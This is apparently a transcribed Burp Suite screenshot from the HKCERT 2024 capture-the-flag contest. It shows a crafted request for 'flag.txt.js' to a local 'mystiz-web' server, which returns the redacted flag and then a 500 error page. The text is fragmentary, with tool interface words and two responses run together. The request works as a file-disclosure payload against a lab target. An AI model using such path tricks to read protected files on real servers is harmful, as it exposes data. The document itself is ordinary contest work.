 Request
Pretty Raw Hex
\n
1 GET
flag.txt.js HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wp-settings-time-1=1726238301; PHPSESSID=9d1244e125d635172f0704f0fe7c46f1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: mystiz-web/1.0.0
3 Content-Type: text/html
4 Connection: keep-alive
5 Content-Length: 24
6
7 hkcert24{***REDACTED***}HTTP/1.1 500 Internal Server Error
8 Server: mystiz-web/1.0.0
9 Content-Type: text/html
10 Connection: close
11 Content-Length: 1241
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <title>
500 - Internal Server Error
</title>
19 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="
stylesheet">
20 <style>
21 body{
22 height:100vh;
23 display:flex;
24 justify-content:center;
25 align-items:center;
26 background-color:#f8f9fa;
27 }
28 .error-container{
29 text-align:center;
30 }
31 .error-containerh1{
32 font-size:10rem;
33 font-weight:bold;
34 }
35 .error-containerh2{
36 font-size:2rem;
37 color:#6c757d;
38 }
39 .error-containerp{
40 color:#6c757d;
Search...
0 matches
Done